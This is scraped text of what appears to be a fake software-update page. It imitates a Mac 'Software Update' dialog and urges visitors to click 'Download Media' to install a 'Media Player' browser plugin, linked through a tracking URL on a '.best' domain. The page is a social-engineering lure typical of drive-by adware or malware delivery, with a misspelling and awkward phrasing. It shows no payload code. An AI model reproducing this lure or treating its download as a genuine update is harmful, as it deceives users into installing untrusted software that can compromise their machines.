 Update Media Player
https://getbestupdatetheclicks.best/kaohe96lxV_C1u7AHxv3_GA3itz86j4q0BqJWhRvUNo?cid=355085602644833164&sid=3671195_3_1590229-2366072...
Software Update
Search
Checking for updates...
Software Update
Automatically keep my Mac up to date
Advanced...
?
Media Player is an essential plugin for your browser that allows you to view everyting from video to games and
animation on the web.
Media Player supports several data formats including AMF, SWF, XML and JSON. The multimedia formats which
are supported by Media Player include .MP3, .FLV, .JPEG, .GIF, .PNG and .RTMP.
Other supported features include accelerated graphics rendering, multi-thread video decoding and webcam
support.
> Click "Download Media"
> Install updates and enjoy performances.
Download Media...
Update